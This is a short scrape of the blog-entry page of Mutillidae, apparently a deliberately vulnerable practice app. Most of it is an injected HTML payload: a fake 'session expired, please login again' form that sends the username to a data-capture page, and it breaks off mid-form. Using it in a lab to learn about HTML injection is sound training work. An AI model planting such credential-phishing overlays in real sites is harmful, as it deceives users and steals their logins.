 Add New Blog Entry
View Blogs
Add blog for anonymous
Note: <b>,</b>,<i>,</i>,<u> and </u> are now allowed in blog entries
<div id="idLogin" style="padding:20px; position: absolute; top:
250px; left:
400px;background-color:#ffcccc;border: solid black 1px;">
<form action="http://localhost/mutillidae/capture-data.php"
method="get">
<table style="font-weight:bold;">
<tr><td colspan="2" style="font-size:20px;">Were sorry.<br/>This
session has
expired.<br/><br/>Please login again.</td></tr>
<tr><td colspan="2">&nbsp;</td></tr>
<tr><td>Username</td><td><input name="username" type="text">
Save Blog Entry